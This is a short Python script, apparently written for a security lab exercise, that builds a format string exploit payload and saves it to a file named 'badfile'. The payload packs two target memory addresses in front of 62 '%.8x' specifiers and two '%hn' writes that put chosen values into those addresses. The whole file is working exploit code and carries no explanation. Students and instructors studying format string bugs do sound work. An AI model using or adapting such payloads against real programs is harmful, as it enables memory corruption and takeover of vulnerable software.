 #!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

num1 = 0x080e5068
num2 = 0x080e506a
content[0:4] = (num2).to_bytes(4, byteorder='little')
content[4:8] = ('@@@@').encode('latin-1')
content[8:12] = (num1).to_bytes(4, byteorder='little')

remain1 = 0xAABB - 12 - 8 * 62
remain2 = 0xCCDD - 0xAABB

s = "%.8x" * 62 + "%." + str(remain1) + "x%hn" + "%." + str(remain2) + "x%hn"

fmt  = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt

# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)